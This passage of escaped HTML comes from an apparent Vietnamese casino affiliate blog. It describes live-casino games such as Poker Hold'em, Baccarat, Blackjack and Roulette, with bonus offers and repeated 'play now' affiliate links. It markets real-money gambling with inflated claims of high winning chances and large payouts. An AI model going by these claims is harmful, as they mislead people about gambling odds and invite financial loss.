src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQf677BzRaLW8uS7z8k6D8EbxtmoETI2cA_gu525QIK5NyZpCYoE79okHsio0PrDGgXaOWnN5eRQC9MDToGEYEsNG4Lx-u6mUGwkFyYRtd8bqwrciEzHZjbcL6x88q2PvbSEdoPYmoVvTYIGjiwhasfn-LLwi0CBT8X2-avJKGECGGnLmafEdNuV5ZzrY\/s1600\/gameempireiconca5e176e92314c40aa956b76006d2ef512934.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Saloon \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thưởng 30% lên đến 50USD\u003C\/span\u003E\n                \u003Cspan\u003EGiải đấu live thưởng hấp dẫn lên tới 4000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-saloon\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E18\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARznMq9lib3zpHWqAL3lnrJR2vnaP7qbp4b2VRBgkzhdYPmAGIiMqYO5s7yHXvqMVtqcF_lQgB8SSP0EFjJoSo6WdolSoNsLrvG_GMI9NQAmqioqStkDWTM7vB1oSk-alpenm_Q6Mqd8_aYwaN7g58M5ujG036WsZFYuO_rSoHV5-2_A1kKNOGmaRXB8\/s1600\/X%C3%BAc%20X%E1%BA%AFc%20S%C3%A9t%20(Lightning%20Dice).png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EXúc Xắc Sét (Lightning Dice) \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đình đám\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ECơ hội thắng số tiền gấp 1000 lần\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ hoàn trả cược người chơi 96,57%\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lightning-dice\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\u003Ch2\u003E Chi tiết về game đánh bài đổi thưởng rút tiền mặt ATM ngân hàng:\u003C\/h2\u003E\n\n\u003Ch3 id=\"poker-holdem\"\u003E 1. Cược Poker Hold'em Xì Tố - Game đánh bài rút tiền atm ngân hàng chơi linh hoạt sự kết hợp giữa kỹ năng cá nhân và chiến thuật.\u003C\/h3\u003E\n\n\u003Ch4\u003E Giới thiệu qua:\u003C\/h4\u003E \n\u003Cli\u003ECược Hold’Em khác với trò chơi Texas Hold’em ở chỗ trò chơi này được chơi với nhà cái thay vì chơi với các người chơi khác.\u003C\/li\u003E\n\u003Cli\u003EMục tiêu của Cược Texas Hold’Em đó là đánh thắng phần bài của nhà cái bằng cách có được phần bài năm lá tốt nhất có thể, gồm hai lá bài được chia cho người chơi và năm lá bài chung được chia ở giữa bàn.\u003C\/li\u003E\n\u003Cli\u003EKhông hạn chế số lượng người chơi có thể tham gia chơi cùng một lúc tại một bàn chơi Cược Texas Hold’Em. Mỗi người chơi có thể nhận một ghế ngồi tại bàn chơi.\u003C\/li\u003E\n\u003Cli\u003ECược Texas Hold’Em được chơi bằng một bộ bài tiêu chuẩn gồm 52 lá (không bao gồm các lá Jocker). Cỗ bài được xáo trộn sau mỗi vòng chơi.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi Poker Hold'em \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgLPfXg_Y5QfwKsXra1wwwfSp4I1V3i174F47digFjkV23DQc0czmwIotiQnEGkkQBaYXhRho0BcJFeWn8cigRVnt5kNGLG_tkK55PsFmp5BMBAk4wYpcbP_7S0zIFylV274xRIgKL9d_HwNOfISpU835gfrgHFR4jYAbL02dwKeTOQ4sB58_ii-5f7xs\/s512\/casino-holdem-poker.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgLPfXg_Y5QfwKsXra1wwwfSp4I1V3i174F47digFjkV23DQc0czmwIotiQnEGkkQBaYXhRho0BcJFeWn8cigRVnt5kNGLG_tkK55PsFmp5BMBAk4wYpcbP_7S0zIFylV274xRIgKL9d_HwNOfISpU835gfrgHFR4jYAbL02dwKeTOQ4sB58_ii-5f7xs\/s600\/casino-holdem-poker.png\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n \u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Poker Hold'em live\u003C\/p\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay Poker Hold'em live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Poker casino Hold'em online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casno Hold'em Manila : \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em nhiều bàn: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Poker casino Hold'em London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-poker-texas-holdem.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E   |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-baccarat\"\u003E2. Cược Baccarat - game đánh bài đổi thưởng tiền that luật chơi đơn giản khả năng chiến thắng cao nếu hiểu rõ các quy tắc và áp dụng các chiến thuật phù hợp.\u003C\/h3\u003E\n\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EBaccarat online là một trong những trò chơi cá cược lâu đời nhất và phổ biến nhất trên thế giới.\u003C\/li\u003E\n\u003Cli\u003ENó đặc biệt phổ biến trong các sòng bài lớn và người chơi cá cược tại Châu Á. Trò chơi rất đơn giản giống như đặt cược vào việc tung đồng xu. Tuy nhiên, nó vô cùng căng thẳng và thú vị !\u003C\/li\u003E\n\u003Cli\u003EMục tiêu: trong trò chơi Baccarat là dự đoán bên nào (Người chơi hoặc Nhà cái) chiến thắng, bằng cách có tay bài có giá trị gần với 9 nút nhất.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Baccarat \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifpX7WB4CCASSW4D15tz-9ZzXw9mleb73WHOFh2KuAeHTPfLI-hjOP6hkYUkVflZdR1b8K0ZUGhgexhFCJEVio7jpJYo-s12K0B-KEZGPMhlowjD5MFXFNRxGxaKeEq0nsH3Rx3tISPoTiXAaKs8m0_4o7cd5D_JonO7FNxfQs5fO6jRswMeKKcNH9d0\/s512\/baccarat.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"289\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjifpX7WB4CCASSW4D15tz-9ZzXw9mleb73WHOFh2KuAeHTPfLI-hjOP6hkYUkVflZdR1b8K0ZUGhgexhFCJEVio7jpJYo-s12K0B-KEZGPMhlowjD5MFXFNRxGxaKeEq0nsH3Rx3tISPoTiXAaKs8m0_4o7cd5D_JonO7FNxfQs5fO6jRswMeKKcNH9d0\/s600\/baccarat.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Baccarat live\u003C\/p\u003E\n\n\n  \u003Cp\u003E Đăng ký chơi ngay Baccarat live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n  \n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Baccarat online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Live games: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Baccarat Paris: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Baccarat Macau: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-macau.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat  Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E      |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat  Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Shanghai: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-baccarat-tai-casino-shan.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat Vegas: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-baccarat-doi-thuong-tien-that-casino-vegas.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi Baccarat London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-baccarat-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-blackjack\"\u003E3. Cược Blackjack Xì Lát, Xì Dách - game đánh bài đổi thưởng rút tiền mặt mang lại cho người chơi cảm thấy hồi hộp và phấn khích \u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\n\u003Cli\u003EONE Blackjack  là trò chơi bài đổi thưởng cược phổ biến - chơi với nhà cái, có nghĩa là người chơi sẽ cá cược với nhà cái chứ không phải là cá cược với người chơi khác. \u003C\/li\u003E\n\n\u003Cli\u003ETrò chơi cho phép không giới hạn nhiều người chơi ngồi tại bàn. Người chia bài sẽ chia 2 lá bài ngửa mặt cho mỗi người chơi và hai lá bài cho chính họ, một lá bài úp mặt và một lá bài ngửa mặt (bài tẩy).\u003C\/li\u003E\n\n\u003Cli\u003EMục tiêu là đạt tổng số điểm càng gần với 21 điểm hơn so với Người chia bài càng tốt, bằng cách rút thêm các lá bài nếu cần nhưng không được để bị quá 21 điểm (Quá nhiều). \u003C\/li\u003E\n\u003Cli\u003EMọi kết hợp bài vượt quá 21 điểm đều tự động thua Người chia bài, bất kể điểm bài của Người chia bài. Nhưng nếu bạn có được tổng cộng 21 điểm từ hai lá bài ban đầu của mình, điều đó được gọi là “Blackjack”, và không điều gì có thể ngăn bạn thắng vòng chơi, Trừ khi Nhà cái cũng có Blackjack.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Blackjack \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXIFtmaybESFCKj1MaDB6JNxnU2JrqLEZx96tovKwW3SvHTpQb5MIph6IVQFCsKz_l_gn6jWYFWzaQmPYubZIaT9vsqx6NFG-efxN0wPW8jOIvHBI2AVCurpJ8KfxOZKKD6K92liAGZQixuaw2vI3vCJataLlw8EZZ564P1G-C6h-plMHzSdktnJ-TTMk\/s512\/Blackjack.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"288\" data-original-width=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXIFtmaybESFCKj1MaDB6JNxnU2JrqLEZx96tovKwW3SvHTpQb5MIph6IVQFCsKz_l_gn6jWYFWzaQmPYubZIaT9vsqx6NFG-efxN0wPW8jOIvHBI2AVCurpJ8KfxOZKKD6K92liAGZQixuaw2vI3vCJataLlw8EZZ564P1G-C6h-plMHzSdktnJ-TTMk\/s600\/Blackjack.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \u003Cp\u003EGiao diện khi chơi live rõ ràng hình ảnh phóng to màn hình chân thực của Blackjack live\u003C\/p\u003E\n\n\n   \u003Cp\u003E Đăng ký chơi ngay Blackjack live \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\u003Cli\u003EHướng dẫn chơi: 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003EĐăng Ký\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/search\/label\/g%E1%BB%ADi%20ti%E1%BB%81n%20ch%C6%A1i%20casino%20online%20t%E1%BA%A1i%20VN\" rel=\"nofollow\" target=\"_blank\"\u003ENạp Tiền\u003C\/a\u003E 🏆\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/huong-dan-cach-rut-tien-mat-tai-happyluke.html\" rel=\"nofollow\" target=\"_blank\"\u003ERút tiền\u003C\/a\u003E \u003C\/li\u003E\n\n\n\u003Cp\u003ENgoài ra còn có rất nhiều bàn chơi Blackjack online dưới đây:\u003C\/p\u003E\n\u003Cli\u003EHướng dẫn chơi Blackjack Manila: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-manila.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Reno: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-reno.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E      |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Paris : \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack Beijing: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-blackjack-casino-beijing.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây \u003C\/a\u003E    |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003EHướng dẫn chơi  Blackjack London: \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2023\/03\/game-bai-blackjack-online.html\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E     |  chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ETại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\n\u003Ch3 id=\"cuoc-roulette\"\u003E4. Game bài cược Roulette - game đổi thưởng tặng tiền người chơi cảm giác hồi hộp và kích thích với mỗi vòng quay bánh xe khi chơi.\u003C\/h3\u003E\n\u003Ch4\u003EGiới thiệu qua:\u003C\/h4\u003E\n\u003Cli\u003EVòng chơi của trò Roulette bắt đầu bằng cách quay 1 quả bóng nhỏ quanh bánh xe có 37 ô số. Khi xe dừng lại quả bóng lăn vào 1 trong những ô số đó nếu trùng với ô của bạn đặt thì bạn sẽ trúng, tỉ lệ trả thưởng phụ thuộc vào loại cược mà bạn đặt.\u003C\/li\u003E\n\n\u003Cli\u003ECó nhiều cửa đặt cho bộ môn này, mỗi thể loại cược khác nhau trong bàn roulette, mỗi loại cược sẽ có 1 dãy số khác nhau và tỷ lệ trả thưởng cũng khác nhau.\u003C\/li\u003E\n\n\u003Cli\u003EVới mỗi hàng ngắn có 3 số được gọi là hàng cược trên bàn roulette, trong khi hàng dài mỗi hàng sẽ có 12 số gọi là cột.\u003C\/li\u003E\n\u003Cli\u003EChi tiết hướng dẫn chơi cược Roulette \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-roulette-tai-casino-shanghai.html\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E\u003C\/li\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca 